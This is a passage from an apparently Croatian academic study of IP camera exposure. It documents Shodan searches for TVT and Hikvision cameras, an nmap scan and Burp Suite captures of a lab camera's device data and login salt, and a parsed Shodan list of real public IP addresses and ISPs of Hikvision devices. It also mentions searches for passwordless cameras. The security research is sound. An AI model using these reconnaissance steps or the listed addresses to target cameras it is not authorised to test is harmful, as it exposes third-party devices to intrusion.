

<span id="page-93-2"></span>Slika 6-75 Burp Suite -DVC 192.168.12





<span id="page-94-0"></span>Vidljivo je da se koristi server *gSOAP/2.8* [101] pa sljedeća pretraga ide u tom smjeru. Shodan pronalazi 59 513 rezultata za traženi upit, prikazano na [Slika 6-77.](#page-94-1)



Slika 6-77 Shodan podaci za server *gSOAP/2.8*

<span id="page-94-1"></span>Daljnje se analizirao za predmetni server broj otvorenih portova za portove 80 i 554, vidljivo na [Slika 6-78.](#page-94-2)

<span id="page-94-2"></span>

Slika 6-78 Analiza otvorenih portova za server *gSOAP/2.8*

Sljedeći korak bio je pronalazak putem Shodan Exploits TVT iskoristive i ranjive kamere. Pronađene su dvije vidljivo sa [Slika 6-79.](#page-95-0)



<span id="page-95-0"></span>Slika 6-79 Shodan Exploits-TVT

#### **6.3.2.3 Hikvision**

Za kraj Shodan analize preostala je još Hikvision kamera, model DS-2CD2043G0-I. Na upit za traženi model Shodan ne pronalazi rezultat vidljivo na [Slika 6-80.](#page-96-0)



Slika 6-80 Shodan Hikvision model DS-2CD2043G0-I

<span id="page-96-0"></span>Daljnji upit bio je koliko ima indeksiranih Hikvision IP kamera. Shodan povratno vraća 24 275 rezultata prikazano na [Slika 6-81.](#page-96-1)



Slika 6-81 Shodan-broj Hikvision IP kamera

<span id="page-96-1"></span>Pokazatelj da ima 212 399 indeksiranih uređaja pod imenom Hikvision vidljiv je na [Slika](#page-96-2)  [6-82.](#page-96-2)



Slika 6-82 Shodan Hikvision sveukupno

<span id="page-96-2"></span>Na upit koliko je Hikvision uređaja s otvorenim portovima 80, 443 i 554 u Hrvatskoj, dobili smo podatak da ih ima 788. Najviše je uređaja prisutno u telekomima gdje prednjači Hrvatski Telekom po broju uređaja. [Slika 6-83](#page-97-0) prikazuje navedeno.

# hik-80-554-443-hr

returned 788 results on 14-09-2019 Search for



## **Top Cities**





<span id="page-97-0"></span>Slika 6-83 Hikvison po portovima 80,443 i 554 u Hrvatskoj

Daljnja analiza temeljila se na Zenmap i Burp Suite pokazateljima. Zenmap je utvrdio da su otvoreni portovi 80,443,554,8000 i 8443 vidljivo na [Slika 6-84.](#page-98-0)

```
nmap - T4 - F192.168.1.65
```

```
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-14 22:25 CEST
Nmap scan report for 192.168.1.65 (192.168.1.65)
Host is up (0.0028s latency).
Not shown: 95 filtered ports
PORT
        STATE SERVICE
80/tcp
        open http
443/tcp open https
554/tcp open
              rtsp
8000/tcp open http-alt
8443/tcp open https-alt
Nmap done: 1 IP address (1 host up) scanned in 1.75 seconds
```
Slika 6-84 Zenmap Hikvision otvoreni portovi

<span id="page-98-0"></span>Burp Suite na [Slika 6-85](#page-98-1) prikazuje detaljne podatke o samom uređaju,

| 73            | http://192.168.1.65                                              | <b>GET</b> | /ISAPI/System/deviceInfo                                                                 | 200 | 1198 | <b>XML</b> |  |
|---------------|------------------------------------------------------------------|------------|------------------------------------------------------------------------------------------|-----|------|------------|--|
| 74            | http://192.168.1.65                                              | <b>GET</b> | /ISAPI/System/capabilities                                                               | 200 | 8587 | <b>XML</b> |  |
| $\rightarrow$ |                                                                  |            |                                                                                          |     |      |            |  |
|               |                                                                  |            |                                                                                          |     |      |            |  |
|               | Response<br>Request                                              |            |                                                                                          |     |      |            |  |
| Raw           | Hex<br><b>XML</b><br>Headers                                     |            |                                                                                          |     |      |            |  |
|               | HTTP/1.1 200 OK                                                  |            |                                                                                          |     |      |            |  |
|               | Date: Sat, 14 Sep 2019 20:58:40 GMT                              |            |                                                                                          |     |      |            |  |
|               | Server: webserver                                                |            |                                                                                          |     |      |            |  |
|               | X-Frame-Options: SAMEORIGIN                                      |            |                                                                                          |     |      |            |  |
|               | Content-Length: 1022                                             |            |                                                                                          |     |      |            |  |
|               | Connection: close                                                |            |                                                                                          |     |      |            |  |
|               | Content-Type: application/xml                                    |            |                                                                                          |     |      |            |  |
|               |                                                                  |            |                                                                                          |     |      |            |  |
|               | xml version="1.0" encoding="UTF-8"?                              |            |                                                                                          |     |      |            |  |
|               |                                                                  |            | <deviceinfo version="2.0" xmlns="http://www.hikvision.com/ver20/XMLSchema"></deviceinfo> |     |      |            |  |
|               | <devicename>HIK</devicename>                                     |            |                                                                                          |     |      |            |  |
|               | <deviceid>f9a3c000-6df8-11b2-8066-f84dfca0582d</deviceid>        |            |                                                                                          |     |      |            |  |
|               | <devicedescription>IPCamera</devicedescription>                  |            |                                                                                          |     |      |            |  |
|               | <devicelocation>hangzhou</devicelocation>                        |            |                                                                                          |     |      |            |  |
|               | <systemcontact>Hikvision.China</systemcontact>                   |            |                                                                                          |     |      |            |  |
|               | <model>DS-2CD2043G0-I</model>                                    |            |                                                                                          |     |      |            |  |
|               | <serialnumber>DS-2CD2043G0-I20190102AAWRC84914164</serialnumber> |            |                                                                                          |     |      |            |  |
|               | <macaddress>f8,4d,fc,a0,58,2d</macaddress>                       |            |                                                                                          |     |      |            |  |
|               | <firmwareversion>V5.5.80</firmwareversion>                       |            |                                                                                          |     |      |            |  |
|               | <firmwarereleaseddate>build 180911</firmwarereleaseddate>        |            |                                                                                          |     |      |            |  |
|               | <encoderversion>V7.3</encoderversion>                            |            |                                                                                          |     |      |            |  |
|               | <encoderreleaseddate>build 180817</encoderreleaseddate>          |            |                                                                                          |     |      |            |  |
|               | <bootversion>V1.3.4</bootversion>                                |            |                                                                                          |     |      |            |  |
|               | <bootreleaseddate>100316</bootreleaseddate>                      |            |                                                                                          |     |      |            |  |
|               | <hardwareversion>0x0</hardwareversion>                           |            |                                                                                          |     |      |            |  |
|               | <devicetype>IPCamera</devicetype>                                |            |                                                                                          |     |      |            |  |
|               | <telecontrolid>88</telecontrolid>                                |            |                                                                                          |     |      |            |  |
|               | <supportbeep>false</supportbeep>                                 |            |                                                                                          |     |      |            |  |
|               | <supportvideoloss>false</supportvideoloss>                       |            |                                                                                          |     |      |            |  |
|               | <firmwareversioninfo>B-R-G1-0</firmwareversioninfo>              |            |                                                                                          |     |      |            |  |
|               | $\theta$ /Dominatefaz                                            |            |                                                                                          |     |      |            |  |

<span id="page-98-1"></span>Slika 6-85 Burp Suite-Hikvision podaci o uređaju

a na [Slika 6-86](#page-99-0) u odgovoru koji šalje, daje osnovne informacije o web serveru te soljenoj hash zaporci.

| 47<br>http://192.168.1.65<br>$\blacktriangleleft$                                                                                                    | <b>GET</b> | /ISAPI/Security/sessionLogin/capabiliti | √ | 200 | 567 | <b>XML</b> | $\blacktriangleright$ |
|----------------------------------------------------------------------------------------------------|------------|-----------------------------------------|---|-----|-----|------------|-----------------------|
| Request<br>Response                                                                                                    |            |                                         |   |     |     |            |                       |
| <b>XML</b><br>Headers<br>Hex<br>Raw                                                                                                    |            |                                         |   |     |     |            |                       |
| HTTP/1.1 200 OK<br>Date: Sat, 14 Sep 2019 20:58:25 GMT<br>Server: webserver<br>X-Frame-Options: SAMEORIGIN<br>Content-Length: 392<br>Connection: close<br>Content-Type: application/xml<br>xml version="1.0" encoding="UTF-8"?<br><sessionlogincap version="2.0" xmlns="http://www.hikvision.com/ver20/XMLSchema"><br/><sessionid>3ba0b692e5a92bb9a3a4</sessionid><br/><challenge>532725f1da6ddfe7d4d4e467efabcb81</challenge><br/><iterations>100</iterations><br/><isirreversible>true</isirreversible><br/><salt>0683d2b403aba2827857558f50c9b26a4e9c0e85abad356507715f91eaad77bf</salt></sessionlogincap> |            |                                         |   |     |     |            |                       |

Slika 6-86 Burp Suite-Hikvison odgovor

<span id="page-99-0"></span>Nakon detektirana ranije 24 308 Hikvison uređaja, naredbom *shodan parse --fields ip\_str, port,org,hostname –separator , hikvison.json.gz* raščlanjen je dokument *hikvison.json.gz* za daljnju analizu.

| root ( $\omega$ kalı: ~                                                          |  |  |
|----------------------------------------------------------------------------------|--|--|
| File Edit View Search Terminal Help                                              |  |  |
| root@kali:~# shodan parse --fields ip str,port,org,hostname --separator , hikvis |  |  |
| ion.json.gz                                                                      |  |  |
| 181.43.201.37,8889, Entel Chile S.A.,                                            |  |  |
| 185.87.251.214,2083, Skyberate Internet Services B.V.,                           |  |  |
| 80.60.117.230,9001,KPN,                                                          |  |  |
| 190.156.168.216,9527, Telmex Colombia S.A.,                                      |  |  |
| 187.39.110.168,9002,NET Virtua,                                                  |  |  |
| 96.27.17.191,9001, WideOpenWest,                                                 |  |  |
| 86.248.27.206,3702,0range,                                                       |  |  |
| 193.175.15.30,80, Hochschule Magdeburg-Stendal,                                  |  |  |
| 73.32.217.248,9527, Comcast Cable,                                               |  |  |
| 73.248.156.13,8889, Comcast Cable,                                               |  |  |
| 146.52.57.127,8081, Vodafone Kabel Deutschland,                                  |  |  |
| 192.161.242.252,8081. Centarra Networks Inc.                                     |  |  |
| 121.135.231.123,8880, Korea Telecom,                                             |  |  |
| 84.176.92.75,443, Deutsche Telekom AG,                                           |  |  |
| 147.158.163.20,8083, TM Net,                                                     |  |  |
| 79.161.136.25,9000, Altibox AS,                                                  |  |  |
| 89.24.202.30,8000, T-Mobile Czech Republic,                                      |  |  |
| 65.78.174.148,8181, Consolidated Communications,                                 |  |  |
| 36.69.71.110,9002, PT Telkom Indonesia,                                          |  |  |
| 94 173 191.112,8083, Virgin Media,                                               |  |  |
| 185.78.118.70,8001, TeleMaks Ltd,                                                |  |  |
| 62.68.10.232.81.sdt.net AG.                                                      |  |  |

Slika 6-87 Shodan -parse- raščlanjen Hikvision dokument

Shodan Exploits utvrdio je sedam ranjivih i iskoristivih Hikvison uređaja kako prikazuje [Slika 6-88.](#page-100-0)



Slika 6-88 Shodan Exploits-Hikvison

<span id="page-100-0"></span>Dodatnim pretragama naredbom *shodan count <ime > Content Length* radila se provjera koliko je Hikvision, Vivotek i TVT uređaja bez ikakve zaporke, vidljivo na [Slika 6-89.](#page-100-1)



Slika 6-89 Broj pronađenih uređaja bez zaporke

